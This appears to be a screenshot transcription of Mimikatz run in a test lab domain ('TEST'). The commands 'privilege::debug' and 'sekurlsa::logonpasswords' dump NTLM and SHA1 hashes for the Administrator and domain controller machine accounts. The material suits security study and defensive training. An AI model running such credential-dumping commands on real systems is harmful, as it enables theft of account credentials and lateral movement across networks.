 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 216550 (00000000:00034de6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : DC
Logon Time        : 2021/12/18 18:03:45
SID               : S-1-5-21-1207377116-2664972910-881425611-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : TEST
         * NTLM     : e45a314c664d40a227f9540121d1a29d
         * SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
         [00010000] CredentialKeys
         * NTLM     : e45a314c664d40a227f9540121d1a29d
         * SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : TEST.LAB
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : TEST
Logon Server      : (null)
Logon Time        : 2021/12/18 18:02:41
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : DC$
         * Domain   : TEST
         * NTLM     : 0ab1159a13e96c208ff9400b6bbaef31
         * SHA1     : 55bbac34f92cb1e7f0d2909e8bca6c77ca530525